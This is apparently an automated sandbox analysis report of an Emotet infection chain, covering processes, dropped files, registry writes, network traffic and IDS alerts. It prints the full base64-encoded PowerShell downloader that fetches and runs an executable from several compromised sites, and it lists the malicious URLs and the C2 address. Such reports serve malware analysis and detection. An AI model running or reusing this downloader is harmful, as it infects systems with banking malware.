| URL: | http://yckk.jp/wp/Document/xldx9t14nfy0_tsvzn6e2q5-165915257903688/ |
| Full analysis: | https://app.any.run/tasks/e3b3177a-9f88-4b15-8ba6-dc70906cadba |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 24, 2019, 15:35:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 21BDCD818E4B481D4D5B8EDFD0600F98 |
| SHA1: | 5CD2BAC06CF25A3A9CAC027ED23CC69B158C83E1 |
| SHA256: | FBCC33BEB61C48245C818114B90D1F4798BD40DDECC49C47043425D0FC08186D |
| SSDEEP: | 3:N1KHw7gSb/eBV3k92UdKQbn:CKSBe2UJbn |
MALICIOUS
Application was dropped or rewritten from another process
- 441.exe (PID: 964)
- 441.exe (PID: 2132)
- soundser.exe (PID: 2824)
- soundser.exe (PID: 3880)
Downloads executable files from the Internet
- powershell.exe (PID: 2080)
Connects to CnC server
- soundser.exe (PID: 3880)
Emotet process was detected
- soundser.exe (PID: 2824)
EMOTET was detected
- soundser.exe (PID: 3880)
SUSPICIOUS

Starts Microsoft Office Application
- iexplore.exe (PID: 2840)
- WINWORD.EXE (PID: 3092)
Application launched itself
- WINWORD.EXE (PID: 3092)
Executed via WMI
- powershell.exe (PID: 2080)
Creates files in the user directory
- powershell.exe (PID: 2080)
PowerShell script executed
- powershell.exe (PID: 2080)
Executable content was dropped or overwritten
- powershell.exe (PID: 2080)
- 441.exe (PID: 964)
Starts itself from another location
- 441.exe (PID: 964)
Connects to server without host name
- soundser.exe (PID: 3880)
INFO
Creates files in the user directory
- iexplore.exe (PID: 2840)
- iexplore.exe (PID: 3556)
- WINWORD.EXE (PID: 3092)
Changes internet zones settings
- iexplore.exe (PID: 2840)
Reads Internet Cache Settings
- iexplore.exe (PID: 3556)
Application launched itself
- iexplore.exe (PID: 2840)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3092)
- WINWORD.EXE (PID: 3012)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
43
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 964 | --9eb38daf | C:\Users\admin\441.exe | 441.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2080 | powershell -nop -e JABwAEEAVwAzAF8AdwBKAGoAPQAnAEUAWABMAGIAdwB3AG0AJwA7ACQASAA3AFMAdgBVAHAAIAA9ACAAJwA0ADQAMQAnADsAJAB0ADgAdgBGAHIAawBuAFEAPQAnAFgAMwA2AHMAegBTAGMAbgAnADsAJABaAHAAQwBwADgAaQBCAEgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEgANwBTAHYAVQBwACsAJwAuAGUAeABlACcAOwAkAGEAWAB6AG4AQwBJAD0AJwBHAGgASgA0AEgASQAwADEAJwA7ACQAbQBEAEcAawBGAEYAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQBgAFQALgBXAGUAYgBgAEMATABpAEUAYABOAHQAOwAkAHEAYgB6AE4ATQB3AHcAPQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBtAGEAaQBzAG8AbgBtAGEAbgBvAHIALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AG4AUgBwAEYAWQBDAHcARgBmAC8AQABoAHQAdABwADoALwAvADQAZwBzAHQAYQByAHQAdQBwAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdwBvAHQAZAByAG4AUABHAC8AQABoAHQAdABwADoALwAvAGIAbwBuAGUAcwBwAGUAYwBpAGEAbABpAHMAdABzAGkAbgBtAGEAbgBnAGEAbABvAHIAZQAuAGMAbwBtAC8AaQBtAGEAZwBlAHMALwBlAGgAYgBpAG0AOQBxAF8AcQBnAHIAZQA1AG0AYwBqAGYAOQAtADYAOQA2ADAAOAAvAEAAaAB0AHQAcAA6AC8ALwBoAG8AbgBkAGEAdABoAHUAZABvAC4AYwBvAG0ALwB3AHAALQBzAG4AYQBwAHMAaABvAHQAcwAvAGMAbgB3AG4AdwBzAHEAaABfADUANQBjADkAcQAtADkAMgA4ADcANAA2AC8AQABoAHQAdABwADoALwAvAGIAZQB0AGEAYgBhAG4AZwBsAGEAZABlAHMAaAAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMgA0AHQAaABmAHMAdgBvAHkAXwB0AHkAMABpAHgAaABtAC0ANQA5AC8AJwAuAFMAcABsAGkAdAAoACcAQAAnACkAOwAkAEoAWgBKADUAMQBzAD0AJwBZAGQAbQBqAFQAMAAnADsAZgBvAHIAZQBhAGMAaAAoACQAbAB3AGgAMgBpAG0AIABpAG4AIAAkAHEAYgB6AE4ATQB3AHcAKQB7AHQAcgB5AHsAJABtAEQARwBrAEYARgAuAEQAbwB3AG4AbABPAEEARABGAGkAbABFACgAJABsAHcAaAAyAGkAbQAsACAAJABaAHAAQwBwADgAaQBCAEgAKQA7ACQAUABpAEkASQBDAGkAPQAnAEgATgB6AGoAdQB3AHQAXwAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0ACcAKwAnAGUAbQAnACkAIAAkAFoAcABDAHAAOABpAEIASAApAC4ATABlAG4ARwB0AGgAIAAtAGcAZQAgADIAMAA4ADAAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AEEAcgBUACgAJABaAHAAQwBwADgAaQBCAEgAKQA7ACQATgBIAG0AaQBHAHAAegA9ACcARgBsAE8ASwBIADEAMQAnADsAYgByAGUAYQBrADsAJABGAE8AbgA0AFAAdgBtADUAPQAnAGoAdgBuAGkASABoAGYAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdwBDAGQATgA1ADkAegBoAD0AJwBXADYAOABPAFIANwA4ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2132 | "C:\Users\admin\441.exe" | C:\Users\admin\441.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2824 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 441.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2840 | "C:\Program Files\Internet Explorer\iexplore.exe" http://yckk.jp/wp/Document/xldx9t14nfy0_tsvzn6e2q5-165915257903688/ | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3012 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 3092 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\UEJN54FE\INC_97828660993US_May_24_2019[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3556 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2840 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3880 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 915
Read events
2 390
Write events
515
Delete events
10
Modification events
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000071000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {9A445B3F-7E39-11E9-B63D-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (2840) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070500050018000F00230031004900 | |||
Executable files
2
Suspicious files
6
Text files
12
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2840 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2840 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2840 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF0430CA7C36BC9FFE.TMP | — | |
MD5:— | SHA256:— | |||
| 3092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR145B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C3596F1E-4F84-4715-8E1E-376761ACDE5C.0\EB341F14.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||

| 3556 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\UEJN54FE\INC_97828660993US_May_24_2019[1].doc | document | |
MD5:— | SHA256:— | |||
| 3556 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\desktop.ini | ini | |
MD5:4A3DEB274BB5F0212C2419D3D8D08612 | SHA256:2842973D15A14323E08598BE1DFB87E54BF88A76BE8C7BC94C56B079446EDF38 | |||
| 3556 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\Low\History.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 3556 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\UTHS2XIA\desktop.ini | ini | |
MD5:4A3DEB274BB5F0212C2419D3D8D08612 | SHA256:2842973D15A14323E08598BE1DFB87E54BF88A76BE8C7BC94C56B079446EDF38 | |||
| 3092 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
3
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3556 | iexplore.exe | GET | 200 | 219.94.128.28:80 | http://yckk.jp/wp/Document/xldx9t14nfy0_tsvzn6e2q5-165915257903688/ | JP | document | 68.0 Kb | suspicious |
3880 | soundser.exe | POST | — | 76.86.20.103:80 | http://76.86.20.103/cookies/ | US | — | — | malicious |
2080 | powershell.exe | GET | 200 | 138.197.32.141:80 | http://www.maisonmanor.com/wp-content/unRpFYCwFf/ | US | executable | 74.0 Kb | suspicious |
2840 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2840 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3556 | iexplore.exe | 219.94.128.28:80 | yckk.jp | SAKURA Internet Inc. | JP | suspicious |
3880 | soundser.exe | 76.86.20.103:80 | — | Time Warner Cable Internet LLC | US | malicious |
2080 | powershell.exe | 138.197.32.141:80 | www.maisonmanor.com | Digital Ocean, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
yckk.jp |
| suspicious |
www.bing.com |
| whitelisted |
www.maisonmanor.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3556 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2080 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2080 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2080 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3880 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3 ETPRO signatures available at the full report